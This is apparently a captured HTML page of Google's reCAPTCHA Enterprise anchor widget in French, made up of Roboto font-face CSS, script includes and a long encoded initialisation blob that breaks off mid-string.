4Wb3Tx6jyOnxVRkNtIMTBNtPDr022rHJD5nH6A_BL48eIUfcvGQ6ivAAl1AMKts-X5pzXKWGkdhHCfQBVcmAWirZrPuA\x22,1769966486221]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly93d3cuZWhzZS1wZXJmb3JtLmNvbTo0NDM.&hl=fr&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=qis7kxkwmecq
body_size: 48671
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Zpj4FbwZhSG29ilFwg13rw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__fr.js" nonce="Zpj4FbwZhSG29ilFwg13rw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zpj4FbwZhSG29ilFwg13rw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RUhcPcKWbGPDssKhacOaacKAw4cyw6JMShwnUMOBwpLDmx0FOMKKw4TCrcOcwqvDuAsswrvCvmJTwq4Xw6ZGw7rDrMO1wq4jUMKaI1wpfAfClwFRw5NUG3V0w4zCqsKnw47CslgCw4zDl8OCOznClcOAw4HDusOpwo/[base64]/[base64]/[base64]/CnsKdw740w4cyKBg0CMK+w5nClAHCicOKwqDCgxN2OmF2YR/DrGYOw73DmgE+wrhABFrCiMKuw7jDgcOAYUfCvC3CtsOSCsOSG0cAwr/DgsOOwozCjFsuDcOHKMOAwpXClkbCujXDoW/CmzLCrhdmAMKYCUV2HRguwpp9QcOMw6caS8K/Yyw4amLDsRbClMKyIC3CrAQXB8KrJUzDgcOdJVLDgcOJQcOyKhguw4zDisOidQLCkMOqf3jDrVs1wpJxwrpjwqUUwp4jwrQle3zDhFnDuMODPA0IMBTCkMKowrkQD0PCvcOaQB3CuQnDocKOI8KbI8K0CMOjw4NUwqvDjkzCkhzDiDI/[base64]/Co8Ovw4HDkRXCu8O4UQtrMynDr8KuwooKw7QOworDtml1X8K6HcK/aWnCvEswwpbDnsO4wqU1wrd+esOXw558w459wrQzdMKcw47DjsKmAMOaJUfDlR1Mwo3CrCbDssKdw40fNsKQw6DDgCQfMFzDgx5gP2DDjX9bw4PCqsKBwqt/eAMiNsOywrbDscOiVsKfw6t4wo11RMOcwq41fsKAEhM1DlZpwqbCncO0wp/ClsOSPyAfwqt0csOJRADCp0bCl8K3w4kpJXwewqU+w4pLPMOPCMOJw4oIQ3RLcRbDkMO3WMOVdsKDPsOCw5EGwrkjwozCnMKKw40SPnvDl8Kxw6A/G0DDncKdw7DCicO9w4dkwrh3XnDDrVHCgiXCp8Oyw73CuysmWMK0wpbDkXltKjrDjil1wpVQPsKyandpRF3Dg01Fw6ttwp/DlDjDhXxSw5RgBkXCmVDCoMKLwrhzUHzDo8OBwpvCm8Onw7gDdcOEYC/[base64]/DqMOlaG/DlynDsWhMw6YhVC7DgsKKw4ksC8ONw7rDl3fDqGHCghgsA8OZb8K+XsOIAys2BWN9w6MIwpTDtiYqBMOOwp/DlcKvwoY2esOIc8KnwrUJw50SAsKAw6bDoQnDpDbCicOlaC/CmcODCsKbwo7DtHMWNyHDrGrCnsOlw4xwFsOPN8K4wpNkw4BNRX/[base64]/[base64]/G8OeLG5AwrDCsMOkOcK4wq1Lw4xiw4vCt0TCk0s9P13Du8K+P8OvwoNvwozCtlzDs1lKwpDCoibDp8OSAFBtExxKNWPDjSUmw63DuGXDrsODw6/DjgjDvMOWPMKQwqbCpcKVO8OuBxbDmQp1V8OBTH7DqcOACcKsQcKuw7nCrsK8wr4uw4fChmXCmBJ3W1NsXVvDqWXDp8OVRcOsw7/Ci8KkwrvCrMKLwp1lcAEMICB2Y3lZPsOpw5TCqFLDmn82w6R8w5jDkcOsw7VcwqzCmcK3WzY3w5cJY8KvXzHDuMO4WsKqZi9Hw4vDlQrDucKFTWRpDMOIwq3DqwgPwoHDosO8w49Rw4DCnDxmMMKZF8KaGmzDvMKEY2ZnwoYwcMO/LX/DmkIpwqQ9w65qwq1YQV/CgxzDkCzDoCjChTbDlMORJg9NWgM5wo3Drm4Tw77CvsKAwqQgwojDp8OleF88w6sqwpFXesKpAnbCk2XDmsK3Y3diNFPDgMKbUz7CvF8Bw4Z9w78bIhdvPWfCocKafmLCkMOlSsK1N8O0wpdUM8Kue10Bw6HDrHDDtiA/[base64]/CiMKTwpFEw6UZfcOrwrDCmizCocKwwpDDssO2U8KcFAvDgQ7CphPDj8KcwrnCj8O4w4VFwrltwq/DrFLCgMKtwpvClU/DisKaCXgdwqITw4VLVsKBwrgJI8Kpw6TDlnfDnXjDkhV5w4xuw4/DoBXDjcKJesOtwqvCs8Kmw68WKjjCiApRw5ouw4x7w5tRwrlCI8OtNSPCn8Oqw4DCvMKqQF1Zwpp8Gy4Hw6/[base64]/[base64]/Dr8K+w6B5ZxVXw4s4w6PCjsOlw7Fjw4/DqgYbw4/ChsOufQR/wpN5wrQYwr4Kw7wnccO1wolGSG4gAEPCskZEQVomw43Ci09iVmzDqj7DnsKNB8OGTHrChUE1FsKiwrPCoxMew7HCsgXDq8O2X8KXL2M/d8OTwqkJw54/acO6f8OkISTDk8KmTU4HwrXCgiZ8LsOdwrLCp8OJw4DCqsKMw5ZTw5Iwwq5Mw6pIw6bDqWlUwqooORbCv8O2TMOawq9nw77DsABYw7Ufw6fDr3jDljXChMKPwrdqPcKhFsOAGC7ChMK8SMKYw5NAw6rClxdIwpgGBGfDvVZcw64WIjoYRmPClcKZwqTDu8O3Iy5/wrLCkUsxZsOYMjFAw61ewo/[base64]/[base64]/CrGYyVcKAC2sxLMKlQMOKwpXCkcOtw6Ixw4jCjMOHbmrDjUtOwqLDiHd5ecOnw4NYwqHCkhjCgkBrLDkgwqbDscOAw5lxwqoqw4jDscKXFDDDicKbwoBmwqAlHcO3VSDCjsOkwqfCksOdwo/DoUIwwqbDoF8ww6MyRjLDucKwIC9baxE2IMOjScO9GjR1OsKwwqfDu0NYwo4OQmfDjlpcw4/CiELDisObcRAgwqrCkSZew6bChidqPnHDmhnDnxzCtsOjw7vDqsOvYlbDsi3DssO/EjNPw7XCglRdwrMcW8K7NMONfB4nwrFtLMOGPHIOw6p5wofDjMO2A8OcZ1rCuTTCmgzDiC7DvsKRwrbDi8Oow6J5RsOqfTF/fHkxMD/Cjk/CvyfCuljDtVpZG8KoAcOCwrLDnj3CvnTDr8K9GS7DkMKnC8O9wrjDvMKvSsOfG8KCw5M7HBo2w7PDlCTCr8K/[base64]/Dm8O7wrfCsDrCmgJ/[base64]/Cq3pcesK5wqTDrMOWwoBew61tTcOjw7FfBMOaGsOqwpvDgxgHwpDCgcO+BcKcwplJVkIIwrZow7TCscOXwpPCo1LClsOebDzDrMOnwo7DvmIpw4p1wpl2VMKzw79UwqPCvSYwRStnwoTDn1vCtE9